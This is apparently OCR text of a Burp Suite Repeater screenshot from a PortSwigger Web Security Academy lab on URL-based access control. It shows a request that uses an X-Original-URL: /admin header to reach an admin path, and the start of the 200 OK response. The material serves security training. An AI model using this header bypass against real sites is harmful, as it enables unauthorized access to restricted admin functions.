 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
9 × 10 × ...
Send Cancel < ▾ > ▾ Target: https://ac791f081eb8a033c0a92e6d
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: ac791f081eb8a033c0a92e6d00c8000f.web-security-academy.net
3 Cookie: session=wgfMj4KHfyi6fNG7h4BiV3tb3Piaq5Qh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac791f081eb8a033c0a92e6d00c8000f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-URL: /admin
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3070
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#85;&#82;&#76;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#97;&#99;&#99;&#101;&#115;&#11
5;&#32;&#99;&#111;&#110;&#116;&#114;&#111;&#108;&#32;&#99;&#97;&#110;&#32;&#98;&#101
;&#32;&#99;&#105;&#114;&#99;&#117;&#109;&#118;&#101;&#110;&#116;&#101;&#100;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-url-based-access-contr
ol-can-be-circumvented'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>